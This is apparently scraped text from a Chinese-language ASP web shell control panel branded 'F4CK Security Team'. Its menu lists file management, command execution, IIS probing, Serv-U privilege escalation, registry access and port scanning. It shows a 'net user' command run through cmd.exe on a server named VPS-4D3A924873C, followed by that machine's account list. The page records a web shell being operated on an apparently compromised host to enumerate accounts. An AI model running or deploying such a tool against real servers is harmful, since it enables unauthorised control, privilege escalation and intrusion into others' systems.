 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user 执行
\\VPS-4D3A924873C 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_VPS-4D3A924873C IWAM_VPS-4D3A924873C SQLDebugger
SUPPORT_388945a0
命令成功完成。
Web ManAger
F4CK
Security Team